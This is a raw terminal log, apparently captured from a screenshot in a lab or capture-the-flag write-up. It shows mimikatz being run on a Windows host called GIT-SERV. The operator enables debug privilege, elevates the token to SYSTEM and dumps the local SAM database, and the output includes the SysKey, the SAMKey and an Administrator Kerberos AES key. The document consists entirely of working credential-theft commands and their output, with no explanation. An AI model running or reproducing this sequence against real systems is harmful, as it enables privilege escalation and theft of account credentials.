 C:\Windows\system32>\\tsclient\chocola\x64\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Jul 29 2021 11:16:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
676 {0;000003e7} 1 D 20326 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;0004791c} 2 F 617418 GIT-SERV\chocola S-1-5-21-3335744492-1614955177-2693036043-1007 (15g,
24p) Primary
* Thread Token : {0;000003e7} 1 D 668976 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delega
tion)
mimikatz # lsadump::sam
Domain : GIT-SERV
SysKey : 0841f6354f4b96d21b99345d07b66571
Local SID : S-1-5-21-3335744492-1614955177-2693036043
SAMKey : f4a3c96f8149df966517ec3554632cf4
RID : 000001f4 (500)
User : Administrator
Hash NTLM:
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 68b1608793104cca229de9f1dfb6fbae
* Primary:Kerberos-Newer-Keys *
Default Salt : WIN-1696O63F791Administrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 8f7590c29ffc78998884823b1abbc05e6102a6e86a3ada9040e4f3dcb1a02955